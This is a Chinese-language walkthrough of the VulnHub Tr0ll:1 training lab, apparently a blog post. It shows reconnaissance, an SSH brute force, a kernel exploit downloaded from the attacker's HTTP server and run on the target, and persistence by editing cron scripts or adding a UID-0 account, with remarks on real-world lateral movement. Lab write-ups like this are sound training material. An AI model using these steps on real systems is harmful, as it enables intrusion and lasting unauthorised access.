关注 泷羽Sec和泷羽Sec-静安公众号,这里会定期更新与 OSCP、渗透测试等相关的最新文章,帮助你理解网络安全领域的最新动态。后台回复“OSCP配套工具”获取本文的工具
Tr0ll: 1
靶场地址:https://www.vulnhub.com/entry/tr0ll-1,100/
信息收集
1sudo arp-scan -l
2nmap -sS -sV -A -T5 -p- 172.168.169.140
1| http-robots.txt: 1 disallowed entry
2|_/secret
这个输出提示,有一个不让机器人爬虫爬取的目录secret,越不让看什么越要看,看了就一个图片,还不如不看。

1|_End of status
2| ftp-anon: Anonymous FTP login allowed (FTP code 230)
3|_-rwxrwxrwx    1 1000     0            8068 Aug 10  2014 lol.pcap [NSE: writeable]
这个输出提示,ftp有一个可以匿名访问的文件,lol.pcap
1ftp  172.168.169.140
2ftp> user anonymous
3ftp> ls
4ftp> get lol.pcap
抓包分析
用Day12 Kali渗透工具Powercat和Wireshark、tcpdump 介绍的工具打开流量包分析
1tshark -r lol.pcap -T fields -e ip.dst | sort | uniq -c | sort -nr | head
2sudo tcpdump -n -r lol.pcap| awk -F" " '{print $5}' | sort | uniq -c | head
3sudo tcpdump -n -r lol.pcap| awk -F" " '{print $3}' | sort | uniq -c | head

可以看到21端口的请求数量较多,而且结合前面nmap的扫描结果来看,应该是有尝试多次登录ftp。所以就单独把21端口提出来看一下。
sudo tcpdump -n port 21 -r lol.pcap

然后发现了一个奇怪的txt文件。

1sudo tcpdump -n -X -v -r capture.pcap tcp # 筛选所有tcp的流量
单独把重要信息的端口的内容解析出来。
1tshark -r lol.pcap -Y "tcp.port == 51884" -T fields -e tcp.payload | xxd -r -p
网页目录信息收集
这里一开始的sup3rs3cr3tdirlol我没反应过来是什么,用AI翻译,AI自动识别位超级秘密目录,是把3看做e的做法,是英语中常见的作法。
下载后查看似乎是个二进制文件。
1wget http://172.168.169.140/sup3rs3cr3tdirlol/roflmao
提示找到0x0856BF地址继续,我们继续在网页中中找这个目录。
SSH密码爆破
找到似乎是用户名和密码的两个文件,推测是ssh密码,复制后用hydra爆破。
1hydra -L user.txt -P pass.txt 172.168.169.140 ssh -v
2wget http://172.168.169.140/0x0856BF/this_folder_contains_the_password/Pass.txt
这里作者开了个玩笑,密码不是Good_job_:)也不是Good_job_,而是文件名Pass.txt。所以用-p用一个密码字段爆破,即当前文件名,而不是-P指定密码文件爆破。

得到用户名overflow和密码Pass.txt,用ssh登录即可。
1ssh overflow@172.168.169.140

我们可以得到两个信息,一个是上一次登录是2014年从10.0.0.12登录的,所以这台靶机在流量包中的地址应该是10.0.0.6,第二个信息是,登陆后限时3分钟的操作。
内网信息收集和提权
好在只是限时3分钟,没有限制失败一次后不能在登陆。我们手速快一点是没问题的。首先收集以下内核信息。
1$ uname -a
2Linux troll 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux
3$ lsb_release -a
4No LSB modules are available.
5Distributor ID: Ubuntu
6Description:    Ubuntu 14.04.1 LTS
7Release:        14.04
8Codename:       trusty
观察到Ubuntu版本比较老,所以可以尝试用老版本内核漏洞提权。
1searchsploit Ubuntu 14.04 3.13.0
2searchsploit -m linux/local/37292.c
下载后,传到靶机编译后执行即可,由于有时长限制,我们先把要用到的脚本准备好。攻击机kali开启http服务。
1python3 -m http.server

1cd /tmp
2wget http://172.168.169.128:8000/37292.c
3gcc -o exp 37292.c
4./exp
刚好在断网前拿到权限。如果是在真实过程中,拿到root权限后可以想办法把这个3分钟限制关掉,或者简历新的不限时的新账户用于持续攻击和横向移动。
建立保活稳定持续的后门
1find / -name cronlog 2>/dev/null
2cat /var/log/cronlog
3find / -name cleaner.py 2>/dev/null

4cat /lib/log/cleaner.py

可以看到这里可以得知系统会每 2 分钟执行一次 cleaner.py 脚本。脚本内容就是清楚tmp目录下的东西。抓紧时间把这个删除的脚本改掉。
但是负责给我们断网的脚本应该还在别处。可以通过以下命令排查,先全部执行完,再一个个分析。
1echo $TMOUT
2cat /etc/ssh/sshd_config
3grep -Ri "pam_time.so" /etc/pam.d
4grep -Ri "timeout\|kill.*ssh" /etc/cron.*
5grep -Ri "clean" /etc/cron.*
6cat /etc/update-motd.d/*

echo $TMOUT没有输出,表示不是通过这个变量来限制时长的。
 1$ cat /etc/ssh/sshd_config
 2# Package generated configuration file
 3# See the sshd_config(5) manpage for details
 4
 5# What ports, IPs and protocols we listen for
 6Port 22
 7# Use these options to restrict which interfaces/protocols sshd will bind to
 8#ListenAddress ::
 9#ListenAddress 0.0.0.0
10Protocol 2
11# HostKeys for protocol version 2
12HostKey /etc/ssh/ssh_host_rsa_key
13HostKey /etc/ssh/ssh_host_dsa_key
14HostKey /etc/ssh/ssh_host_ecdsa_key
15HostKey /etc/ssh/ssh_host_ed25519_key
16#Privilege Separation is turned on for security
17UsePrivilegeSeparation yes
18
19# Lifetime and size of ephemeral version 1 server key
20KeyRegenerationInterval 3600
21ServerKeyBits 1024
22
23# Logging
24SyslogFacility AUTH
25LogLevel INFO
26
27# Authentication:
28LoginGraceTime 120
29PermitRootLogin without-password
30StrictModes yes
31
32RSAAuthentication yes
33PubkeyAuthentication yes
34#AuthorizedKeysFile     %h/.ssh/authorized_keys
35
36# Don't read the user's ~/.rhosts and ~/.shosts files
37IgnoreRhosts yes
38# For this to work you will also need host keys in /etc/ssh_known_hosts
39RhostsRSAAuthentication no
40# similar for protocol version 2
41HostbasedAuthentication no
42# Uncomment if you don't trust ~/.ssh/known_hosts for RhostsRSAAuthentication
43#IgnoreUserKnownHosts yes
44
45# To enable empty passwords, change to yes (NOT RECOMMENDED)
46PermitEmptyPasswords no
47
48# Change to yes to enable challenge-response passwords (beware issues with
49# some PAM modules and threads)
50ChallengeResponseAuthentication no
51
52# Change to no to disable tunnelled clear text passwords
53#PasswordAuthentication yes
54
55# Kerberos options
56#KerberosAuthentication no
57#KerberosGetAFSToken no
58#KerberosOrLocalPasswd yes
59#KerberosTicketCleanup yes
60
61# GSSAPI options
62#GSSAPIAuthentication no
63#GSSAPICleanupCredentials yes
64
65X11Forwarding yes
66X11DisplayOffset 10
67PrintMotd no
68PrintLastLog yes
69TCPKeepAlive yes
70#UseLogin no
71
72#MaxStartups 10:30:60
73#Banner /etc/issue.net
74
75# Allow client to pass locale environment variables
76AcceptEnv LANG LC_*
77
78Subsystem sftp /usr/lib/openssh/sftp-server
79
80# Set this to 'yes' to enable PAM authentication, account processing,
81# and session processing. If this is enabled, PAM authentication will
82# be allowed through the ChallengeResponseAuthentication and
83# PasswordAuthentication.  Depending on your PAM configuration,
84# PAM authentication via ChallengeResponseAuthentication may bypass
85# the setting of "PermitRootLogin without-password".
86# If you just want the PAM account and session checks to run without
87# PAM authentication, then enable this but set PasswordAuthentication
88# and ChallengeResponseAuthentication to 'no'.
89UsePAM yes
KeyRegenerationInterval 3600作用:SSHv1 服务器密钥的重新生成时间间隔(单位:秒)。默认每 3600 秒(1小时) 重新生成一次密钥。注意:SSHv1 已过时且不安全,建议禁用 SSHv1 协议(现代系统默认使用 SSHv2)。这个如果是之后用密钥连接服务器的话,要注释掉这一行。不然一个小时后就要重新用密钥再次注册。
1$ grep -Ri "pam_time.so" /etc/pam.d
2/etc/pam.d/su:# account    requisite  pam_time.so
3/etc/pam.d/login:# account    requisite  pam_time.so
虽然有这两个预留的,但是#表示这两行没有生效。
观察每次登录后被断开的时间发现,无论我们什么时候登录,断开时间总是恰好在5,10的倍数时候断开,所以猜测是crontab中运行的每5分钟一次的脚本。
1crontab -l
2cat /opt/lmao.py
查看lmao.py发现就是这个脚本每5分钟把overflow的登录会话关闭掉。如果我们想要获得稳定的ssh会话,只要把pkil那一行删掉即可。
1# cat /opt/lmao.py
2#!/usr/bin/env python
3import os
4
5os.system('echo "TIMES UP LOL!"|wall')
6os.system('pkill -u overflow')
7sys.exit()
这样虽然还是会发广播,但是广播之后我们的会话不会掉了。或者改为反弹shell,我们在kali上监听即可。
我们还可以新建一个全新的账户,拥有root权限,这样这个lmao.py也管不着我们了。但是这个靶机似乎限制了不让新建用户。
我们还可以暴力搜索这两行字是从哪个文件出来的,用时较长。
sudo grep -rnw '/' -e 'somewhere' --exclude-dir={proc,sys,dev,run} 2>/dev/null
sudo grep -rnw '/' -e 'TIMES UP LOL!' --exclude-dir={proc,sys,dev,run} 2>/dev/null
补充知识点:字母混淆
以下是更多通过 字母数字混淆(Leet Speak 或 1337 语)生成的趣味性隐藏词组示例,适用于密码、文件夹名、代码变量等场景:
基础替换规则
| 字母 | 常见替换字符 |
|---|---|
| A/a | 4, @, ^ |
| B/b | 8, 6 |
| E/e | 3, € |
| G/g | 6, 9 |
| I/i | 1, !, |
| O/o | 0, () |
| S/s | 5, $ |
| T/t | 7, + |
示例列表
1. 简单数字替换
- “backup folder” →
b4ckupf0ld3r - “private data” →
pr1v4t3d4t4 - “admin tools” →
4dm1nt00l5
2. 符号混合替换
- “security logs” →
$3cur1tyl0g$ - “confidential” →
c0nf1d3n7!4l - “hacker zone” →
h4ck3rz0n3
3. 复杂混淆(符号+大小写)
- “top secret project” →
7()p$3cr37pr0j3c7 - “system files” →
$y$73mF!l3$ - “encryption key” →
3ncrYP710nK3y!
4. 幽默短语
- “delete this later” →
d3l3737h!zl4t3r - “do not open” →
d0N()70p3n!! - “trust no one” →
7ru$7n00n3
5. 网络文化梗
- “hello world” →
h3ll0w0r1d - “lol no way” →
101n0w4y - “yeet archive” →
y3374rch!v3
进阶技巧
- 随机大小写:
p4SsW0rD(password)AdM!n_P4n3l(admin panel)
- 插入冗余字符:
s3cr3t!!1!(结尾的!!1!模仿打字错误)f0ld3r~#(添加无意义符号)
- 拆分单词:
d4t4_b4s3(database)l0g_5t0r4g3(log storage)
实际应用场景
- 隐藏文件夹名
- 将
secret_docs改为$3cr37_d0x
- 生成强密码
M@st3rK3y!2024(原词:MasterKey)
- 代码变量名
u53r_1nput(user input)
借助AI能帮我们快速识别类似的英语文化的短语,弥补我们英语的不足。
补充知识点:新建与root相同权限的用户
在 Ubuntu 14 中,若需要新建一个与 root 拥有相同权限的账户,可以通过以下方法实现。(注意:赋予普通用户 root 权限存在安全风险,请谨慎操作!)
方法 1:将用户加入 sudo 组(推荐)
这是最安全的做法,用户可以通过 sudo 临时获得 root 权限。
步骤
- 创建用户:
1sudo adduser newadmin # 交互式创建用户,设置密码等信息
- 将用户加入
sudo组:
1sudo usermod -aG sudo newadmin
- 验证权限:
1su - newadmin         # 切换到新用户
2sudo -i               # 测试获取 root shell
方法 2:直接赋予用户 root 权限(UID=0)
将用户的 UID 改为 0,使其等同于 root 用户。(危险!此操作会绕过权限控制,慎用!)
步骤
- 创建用户:
1sudo useradd -m -s /bin/bash newroot # 创建用户并生成主目录
- 修改用户 UID 为 0:
1sudo usermod -u 0 newroot
- 设置密码:
1sudo passwd newroot # 设置新用户的密码
- 验证权限:
1su - newroot    # 切换到新用户
2whoami          # 应显示 "root"
验证用户权限
1# 检查用户组
2groups newadmin
3
4# 检查 sudo 权限
5sudo -lU newadmin
6
7# 检查 UID(若使用方法2)
8id newroot  # 应显示 uid=0(root)
🔔 想要获取更多网络安全与编程技术干货?
关注 泷羽Sec-静安 公众号,与你一起探索前沿技术,分享实用的学习资源与工具。我们专注于深入分析,拒绝浮躁,只做最实用的技术分享!💻
扫描下方二维码,马上加入我们,共同成长!🌟
👉 长按或扫描二维码关注公众号
或者直接回复文章中的关键词,获取更多技术资料与书单推荐!📚